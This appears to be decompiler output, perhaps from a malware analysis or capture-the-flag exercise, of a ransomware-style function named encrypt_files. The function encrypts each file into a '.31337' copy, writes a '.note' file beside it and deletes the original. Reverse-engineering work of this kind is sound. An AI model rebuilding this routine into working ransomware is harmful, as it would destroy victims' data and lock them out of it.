 int64_t encrypt_files(void* arg1)
0004a5e6 while (i != 0)
0004a5f6 FILE* fp = fopen(filename: *i, mode: "rb")
0004a5f6
0004a601 if (fp != 0)
0004a621 snprintf(s: var_470, maxlen: 0x100, format: "%s.31337", *i)
0004a642 void var_358
0004a642 snprintf(s: &var_358, maxlen: 0x100, format: "%s.note", *i)
0004a653 FILE* fp_1 = fopen(filename: var_470, mode: "wb")
0004a653
0004a65e if (fp_1 != 0)
0004a690 while (true)
0004a690 void buf
0004a690 int32_t rax_3 = fread(&buf, size: 1, count: 0x100, fp)
0004a690
0004a69a if (rax_3 s<= 0)
0004a69a break
0004a69a
0004a6a6 raise(sig: 0xb)
0004a6ab int64_t rdx_2 = *(arg1 + 0x28)
0004a6c8 void buf_1
0004a6c8 int32_t rax_4 = sub_4a47d(&buf, rax_3, rdx_2, rdx_2 + 0x21, &buf_1)
0004a6c8
0004a6d4 if (rax_4 s< 0)
0004a6d9 fclose(fp)
0004a6e1 fclose(fp: fp_1)
0004a6e1 break
0004a6e1
0004a67b fwrite(buf: &buf_1, size: 1, count: sx.q(rax_4), fp: fp_1)
0004a67b
0004a6f0 FILE* fp_2 = fopen(filename: &var_358, mode: "wb")
0004a6f0
0004a6fb if (fp_2 != 0)
0004a710 char* buf_2 = calloc(n: 1, elem_size: sx.q(sub_4ae53()))
0004a715 int64_t rdx_3 = *(arg1 + 0x28)
0004a728 void* var_468
0004a728 var_468.d = sub_4ae53()
0004a759 fwrite(buf: buf_2, size: 1, count: sx.q(sub_4a523(&data_368540, var_468.d, rdx_3, rdx_3 + 0x21, buf_2)), fp: fp_2)
0004a761 fclose(fp: fp_2)
0004a769 free(mem: buf_2)
0004a771 fclose(fp)
0004a779 fclose(fp: fp_1)
0004a779
0004a788 if (remove(file: *i) != 0)
0004a798 fputs(str: "Failed to delete original file", fp: stderr)
0004a798
0004a79d i = i[1]
0004a65e else
0004a663 fclose(fp)